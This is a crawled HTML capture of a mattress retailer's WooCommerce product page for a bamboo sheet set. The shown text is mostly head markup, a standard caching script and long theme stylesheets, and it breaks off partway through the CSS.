

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mattressoutlet.net.au/royal-comfort-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-queen-frost/
body_size: 39160
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><link rel="profile" href="https://gmpg.org/xfn/11" /> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script><title>Royal Comfort 2000 Thread Count Bamboo Cooling Sheet Set Ultra Soft Bedding &#8211; Queen &#8211; Frost &#8211; Mattressoutlet</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="shortcut icon" sizes="32x32" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel="apple-touch-icon" sizes="152x152" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel='dns-prefetch' href='//static.zipmoney.com.au' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Feed" href="https://mattressoutlet.net.au/feed/" /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Comments Feed" href="https://mattressoutlet.net.au/comments/feed/" /><meta name="theme-color" content="#115b26"><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Royal Comfort 2000 Thread Count Bamboo Cooling Sheet Set Ultra Soft Bedding &#8211; Queen &#8211; Frost Comments Feed" href="https://mattressoutlet.net.au/royal-comfort-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-queen-frost/feed/" /><link data-optimized="2" rel="stylesheet" href="https://mattressoutlet.net.au/wp-content/litespeed/css/f0353db0f312f583971706353a53b3bc.css?ver=87b66" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='kapee-base-inline-css' type='text/css'>/* Input Font */
		text,
		select, 
		textarea,
		number{
			font-family: Lato, sans-serif;
		}
		
		/* Placeholder Font */
		::-webkit-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		:-moz-placeholder { /* Firefox 18- */
		  font-family: Lato, sans-serif;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   font-family: Lato, sans-serif;
		}
		:-ms-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		
		/* 
		* page width
		*/
		.wrapper-boxed .site-wrapper, 
		.site-wrapper .container, 
		.wrapper-boxed .header-sticky{
			max-width:1200px;
		}
		.kapee-site-preloader {
			background-color:#2370f4;
			background-image: url();
		}
		
		/**
		 * Site Logos Width
		 */
		.header-logo .logo,
		.header-logo .logo-light{
			max-width:223px;
		}
		.header-logo .sticky-logo{
			max-width:139px;
		}
		.header-logo .mobile-logo{
			max-width:115px;
		}
		@media (max-width:991px){
			.header-logo .logo,
			.header-logo .logo-light,
			.header-logo .mobile-logo{
				max-width:115px;
			}
		}
		
		/* 
		* Body color Scheme 
		*/
		body{
			color: #555555;
		}		
		
		select option,
		.kapee-ajax-search .search-field, 
		.kapee-ajax-search .product_cat,
		.products .product-cats a,
		.products:not(.product-style-2) .whishlist-button  a:before,
		.products.list-view .whishlist-button  a:before,
		.products .woocommerce-loop-category__title .product-count,
		.woocommerce div.product .kapee-breadcrumb,
		.woocommerce div.product .kapee-breadcrumb a,
		.product_meta > span span,
		.product_meta > span a,
		.multi-step-checkout .panel-heading,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-accordion[class*="accordion-icon-"] .card-title a:after,
		.woocommerce table.wishlist_table tr td.product-remove a:before,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle{
			color: #555555;
		}
		
		/* Link Colors */
		a,
		label,
		thead th,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-topbar ul li li a, 
		.header-topbar ul li li a:not([href]):not([tabindex]),
		.header-myaccount .myaccount-items li a,
		.search-results-wrapper .autocomplete-suggestions,
		.trending-search-results,
		.kapee-ajax-search .trending-search-results ul li a, 
		.trending-search-results .recent-search-title,
		.trending-search-results .trending-title,
		.entry-date,
		.format-link .entry-content a,
		.woocommerce .widget_price_filter .price_label span,
		.woocommerce-or-login-with,
		.products-header .product-show span,
		.fancy-rating-summery .rating-avg,
		.rating-histogram .rating-star,
		div.product p.price, 
		div.product span.price,
		.product-buttons a:before,
		.whishlist-button a:before,
		.product-buttons a.compare:before,
		.woocommerce div.summary a.compare,
		.woocommerce div.summary .countdown-box .product-countdown > span span,
		.woocommerce div.summary .price-summary span,
		.woocommerce div.summary .product-offers-list .product-offer-item,
		.woocommerce div.summary .product_meta > span,
		.quantity input[type="button"],
		.woocommerce div.summary-inner > .product-share .share-label,
		.woocommerce div.summary .items-total-price-button .item-price,
		.woocommerce div.summary .items-total-price-button .items-price,
		.woocommerce div.summary .items-total-price-button .total-price,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),
		.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,
		.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,
		.woocommerce-cart .cart-totals .cart_totals tr th,
		.wcppec-checkout-buttons__separator,
		.multi-step-checkout  .user-info span:last-child,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-accordion.accordion-outline .card-header a:after,
		.kapee-accordion.accordion-pills .card-header a,
		.wishlist_table .product-price,
		.mfp-close-btn-in .mfp-close,
		.woocommerce ul.cart_list li span.amount, 
		.woocommerce ul.product_list_widget li span.amount,
		.gallery-caption,
		.mobile-menu-wrapper ul.mobile-main-menu li > a{
			color: #333333;
		}
		
		/* Link Hove Colors */
		a:hover,
		.header-topbar .header-col ul li li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.header-myaccount .myaccount-items li i,
		.kapee-ajax-search  .trending-search-results ul li:hover a,
		.mobile-menu-wrapper ul.mobile-main-menu li > a:hover, 
		.mobile-menu-wrapper ul.mobile-main-menu li.active > a, 
		.mobile-topbar-wrapper span a:hover,
		.products .product-cats a:hover,
		.woocommerce div.summary a.compare:hover,
		.format-link .entry-content a:hover{
			color: #115b26;
		}
		
		/* Primary Colors */		
		.ajax-search-style-3 .search-submit, 
		.ajax-search-style-4 .search-submit,
		.customer-support::before,
		.kapee-pagination .next, 
		.kapee-pagination .prev,
		.woocommerce-pagination .next,
		.woocommerce-pagination .prev,
		.fancy-square-date .entry-date .date-day,
		.entry-post .post-highlight,
		.read-more-btn, 
		.read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link,
		.post-navigation a:hover .nav-title,
		.nav-archive:hover a,
		.format-link .entry-link:before,
		.format-quote .entry-quote:before,
		.format-quote .entry-quote:after,
		blockquote cite,
		blockquote cite a,
		.comment-reply-link,
		.widget .maxlist-more a,
		.widget_calendar tbody td a,
		.widget_calendar tfoot td a,
		.portfolio-post-loop .categories, 
		.portfolio-post-loop .categories a,
		.woocommerce  form .woocommerce-rememberme-lost_password label,
		.woocommerce  form .woocommerce-rememberme-lost_password a,
		.woocommerce-new-signup .button,
		.widget_shopping_cart .total .amount,
		.products-header .products-view a.active,
		.products .product-wrapper:hover .product-title a,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.woocommerce div.product .kapee-breadcrumb a:hover,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.product div.summary .sold-by a,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,
		.products .product-category.category-style-1:hover .woocommerce-loop-category__title,
		.woocommerce div.summary .product-term-text,
		.tab-content-wrap .accordion-title.open,
		.tab-content-wrap .accordion-title.open:after,
		table.shop_table td .amount,
		.woocommerce-cart .cart-totals .shipping-calculator-button,
		.woocommerce-MyAccount-navigation li a::before,
		.woocommerce-account .addresses .title .edit,
		.woocommerce-Pagination a.button,
		.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,
		.woocommerce-checkout .woocommerce-info .showcoupon,
		.multi-step-checkout .panel.completed .panel-title:after,
		.multi-step-checkout .panel-title .step-numner,
		.multi-step-checkout .logged-in-user-info .user-logout,
		.multi-step-checkout .panel-heading .edit-action,
		.kapee-testimonials.image-middle-center .testimonial-description:before,
		.kapee-testimonials.image-middle-center .testimonial-description:after,
		.products-and-categories-box .section-title h3,
		.categories-sub-categories-box .sub-categories-content .show-all-cate a,
		.categories-sub-categories-vertical .show-all-cate a,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.mobile-nav-tabs li.active{
			color: #115B26;
		}

		/* Primary Inverse Colors */
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,		
		.minicart-header .minicart-title,
		.minicart-header .close-sidebar:before,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.post-share .meta-share-links .kapee-social a,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link a,
		.format-quote .entry-quote,
		.format-quote .entry-quote .quote-author a,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.widget.widget_layered_nav li.chosen a:after,
		.widget.widget_rating_filter li.chosen a:after,
		.filter-categories a.active,
		.portfolio-post-loop .action-icon a:before,
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,
		.customer-login-left,
		.customer-signup-left,
		.customer-login-left h2,
		.customer-signup-left h2,
		.products .product-image .product-countdown > span,
		.products .product-image .product-countdown > span > span,
		.products.product-style-1.grid-view .product-buttons  a:before,
		.products:not(.product-style-1):not(.product-style-2).grid-view .cart-button a:before,
		.woocommerce-account .user-info .display-name,
		.multi-step-checkout .panel.active .panel-heading,
		.multi-step-checkout .checkout-next-step a,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,
		.kapee-team .color-scheme-inherit .member-social a,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.slick-slider .slick-arrow:hover,		
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		.mobile-menu-header a,
		#yith-wcwl-popup-message,
		.mobile-menu-header a:hover{
			color: #ffffff;
		}
		.woocommerce-new-signup .button,
		.kapee-video-player .video-play-btn,
		.mobile-nav-tabs li.active{
			background-color: #ffffff;
		}
		
		/* Primary Background Colors */
		input[type="radio"]::before,
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,
		.minicart-header,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.entry-meta .meta-share-links,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link,
		.format-quote .entry-quote,
		.related.posts > h3:after,
		.related.portfolios > h3:after,
		.comment-respond > h3:after, 
		.comments-area > h3:after, 
		.portfolio-entry-summary h3:after,
		.widget-title-bordered-short .widget-title::before,
		.widget-title-bordered-full .widget-title::before,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
